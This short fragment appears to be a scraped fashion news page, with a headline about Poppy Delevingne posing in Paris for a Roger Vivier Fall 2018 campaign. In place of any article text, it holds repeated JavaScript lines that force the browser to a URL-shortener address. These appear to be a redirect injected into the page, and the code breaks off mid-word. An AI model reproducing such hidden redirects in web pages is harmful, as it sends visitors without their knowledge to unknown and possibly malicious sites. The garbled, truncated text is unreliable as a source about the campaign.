
Poppy Delevingne Poses in Paris for Roger Vivier
Fall 2018 Campaign
September 2, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...